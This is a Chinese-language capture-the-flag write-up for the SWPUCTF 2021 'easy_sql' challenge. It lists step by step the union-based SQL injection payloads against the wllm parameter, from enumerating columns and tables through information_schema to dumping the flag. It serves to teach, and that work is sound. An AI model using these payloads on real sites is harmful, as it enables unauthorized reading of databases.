[NSSCTF]-Web:[SWPUCTF 2021 新生赛]easy_sql解析

查看网页

有提示,参数是wllm,并且要我们输入点东西

所以,我们尝试以get方式传入

有回显,但似乎没啥用

从上图看应该是字符型漏洞,单引号字符注入





先查看字段数

/?wllm=2'order by 3--+

没回显

报错了,说明字段数是3

然后查看回显点

/?wllm=2'union select 1,2,3--+

注意,这里需要把wllm设置为不为1的数(就是让他查不到数据就行,因为wllm=1查得到数据),不然它只会输出wllm=1查询到的数据。



然后查看数据库名称

/?wllm=2'union select 1,2,database()--+

得到数据库名称就可以按顺序数据库-表-列来找flag了



/?wllm=2'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='test_db'--+



?wllm=2'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb'--+



/?wllm=2'union select 1,2,flag from test_tb--+